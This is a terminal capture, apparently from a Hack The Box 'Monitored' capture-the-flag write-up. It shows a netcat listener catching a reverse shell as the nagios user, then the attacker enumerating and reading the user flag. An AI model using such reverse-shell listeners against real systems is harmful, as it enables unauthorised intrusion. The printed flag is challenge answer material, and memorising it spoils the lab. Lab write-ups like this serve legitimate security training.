 ┌──(root㉿kali)-[/home/kali/HTB/Monit
ored]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.120] from (UNKNO
WN) [10.10.11.248] 49662
bash: cannot set terminal process gro
up (62465): Inappropriate ioctl for d
evice
bash: no job control in this shell
nagios@monitored:~$ id
id
uid=1001(nagios) gid=1001(nagios) groups=1001(nagios),1002(nagcmd)
nagios@monitored:~$ ls
ls
cookie.txt
user.txt
nagios@monitored:~$ cat user.txt
cat user.txt
cac977bb39ad42bf1e4aa969b1023f9f
nagios@monitored:~$